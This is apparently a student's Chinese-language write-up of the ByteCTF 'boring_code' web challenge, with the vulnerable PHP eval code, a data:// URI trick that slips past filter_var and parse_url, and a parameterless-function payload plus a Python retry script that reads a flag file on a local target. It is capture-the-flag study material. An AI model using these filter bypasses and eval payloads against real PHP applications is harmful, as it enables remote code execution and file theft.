参赛感悟
第三次还是第二次参加这种CTF大赛了,感悟和学习也是蛮多的,越发感觉跟大佬的差距明显,但是还是要努力啊,都大三了,也希望出点成绩。比赛中一道WEB都没做出来,唯一有点思路的只有EZCMS,通过哈希扩展攻击,进入admin。但是对于Phar的反序列化让我无所适从,找不到任何的利用点,干看着似乎有反序列化的利用点,却一头雾水。还是学习的太少,boring_code这道题的bypass方法也受益颇多。
boring_code
题目:
<?php function is_valid_url($url) { if (filter_var($url, FILTER_VALIDATE_URL)) { if (preg_match('/data:\/\//i', $url)) { return false; } return true; } return false; } if (isset($_POST['url'])){ $url = $_POST['url']; if (is_valid_url($url)) { $r = parse_url($url); if (preg_match('/baidu\.com$/', $r['host'])) { $code = file_get_contents($url); if (';' === preg_replace('/[a-z]+\((?R)?\)/', NULL, $code)) { if (preg_match('/et|na|nt|strlen|info|path|rand|dec|bin|hex|oct|pi|exp|log/i', $code)) { echo 'bye~'; } else { eval($code); } } } else { echo "error: host not allowed"; } } else { echo "error: invalid url"; } }else{ highlight_file(__FILE__); } ?>
第一层
如果不买域名(氪金)的话需要绕过filter_var和parse_url。
当时看到一篇文章(一会搬运过来或者自己复现一下),如何绕过filter_var和parse_url,在file_get_contents的情况下,可以用data://伪协议来绕过,对于这样的形式data://text/plain;base64,xxxxx,parse_url会将text作为host,并且PHP对MIME不敏感,改为这样data://baidu.com/plain;base64,xxxxx就能绕过,并且file_get_contents能直接读取到xxxx的内容。
第二层
preg_replace('/[a-z]+\((?R)?\)/', NULL, $code)
preg_match('/et|na|nt|strlen|info|path|rand|dec|bin|hex|oct|pi|exp|log/i', $code)
第一个正则,百度(?R)无果,PHP regex中显示如下
(?R)? recurses the entire pattern
意思为递归整个匹配模式。所以正则的含义就是匹配无参数的函数,内部可以无限嵌套相同的模式(无参数函数)
第二个正则,过滤了一些字符,限制你的代码执行。现在需要做的就是让其eval(code),读取到当前文件夹下的某些东西。

给的注释,flag在index.php同目录下,www flag,而我们执行的环境是www/code/code.php
因此我们需要跨目录到上级目录
payload分析学习
payload:
echo(readfile(end(scandir(chr(pos(localtime(time(chdir(next(scandir(pos(localeconv()))))))))))));
第一层:
首先我们需要跨目录,如何获取..呢?
scandir 扫描目录 localeconv 函数返回一包含本地数字及货币格式信息的数组 pos current的别名,输出数组中的当前元素的值(第一个元素) next 将内部指针指向数组中的下一个元素
localeconv数组的第一个元素就是.
然后用pos(current的别名)获取.
scandir('.')扫描当前目录后回显是'.','..',第二个元素是..
再通过chdir('..')跳转到上级目录
完成第一层
第二层:
localtime() 返回本地时间,默认为数值数组 time() 返回自 Unix 纪元(January 1 1970 00:00:00 GMT)起的当前时间的秒数 end() 将数组的内部指针指向最后一个元素
因为chdir()返回的是bool值,成功返回1,我们还需要继续读取
这里用到time(),直接数值扔到time()中。接下来最核心的就是chr和localtime的配合获得.的姿势

可以看到第一个参数可以默认time(),因此无影响。
pos获取第一个参数秒数的值,然后用chr(秒数),因为.的10进制ascii码为46,也就是当每分钟的46秒时候我们可以获得.
然后再次通过scandir('.')扫描当前目录,end取最后一个flag文件,因为字母排序问题,f偏后。
最后通过echo readfile()输出读取到的当前目录下的最后一个文件即flag
第二层成功。
结束。
本地复现
bytectf目录下有code目录和flag.php,code目录下有code.php
<?php $code=@$_POST['code']; if (';' === preg_replace('/[a-z]+\((?R)?\)/', NULL, $code)) { if (preg_match('/et|na|nt|strlen|info|path|rand|dec|bin|hex|oct|pi|exp|log/i', $code)) { echo 'bye~'; } else { @eval($code); } } else { echo 'NO first'; }
?>
准时的在46时候Send,直接获得flag

我们可以写一个脚本,不停的发送POST,直到读到flag
import requests import time localtime = time.asctime( time.localtime(time.time()) ) url='http://127.0.0.1/bytectf/code/code.php' while 1: response=requests.post(url,data={'code':'echo(readfile(end(scandir(chr(pos(localtime(time(chdir(next(scandir(pos(localeconv()))))))))))));'}).text if 'flag' in response: print('flag:'+response+"\n",localtime) break

WTF,我看着他46s的时候,跳的flag。怎么是44s

WTF,是什么毛病。我看着46s跳的。不管了,就是46s的时候,chr(46)为.
飘零师傅的文章https://skysec.top/2019/03/29/PHP-Parametric-Function-RCE/,明天copy下来,作为学习记录